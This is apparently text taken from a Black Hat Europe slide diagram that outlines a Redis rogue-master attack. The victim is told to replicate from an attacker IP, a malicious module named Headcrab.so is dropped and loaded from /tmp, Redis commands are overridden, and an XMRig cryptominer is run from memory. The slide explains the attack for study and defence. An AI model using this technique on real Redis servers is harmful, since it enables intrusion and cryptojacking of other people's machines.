 Victim Server
Redis Process
1. SLAVEOF 116.202.102.79
2. Sync
5. Module Load /tmp/tmp-167...1.rdb
3. Sends Headcrab.so
Default Request Handler
Attacker
116.202.102.79
Rogue Master
Server
7. Override commands &
Register custom commands
4. Drop
8. RDS* commands
BIN
10110
01001
RDB
6. Load
Headcrab
/tmp/tmp-167...1.rdb
9. Run cryptominer
Xr
memfd:XMRig
https://t.me/learningnets
#BHEU @BlackHatEvents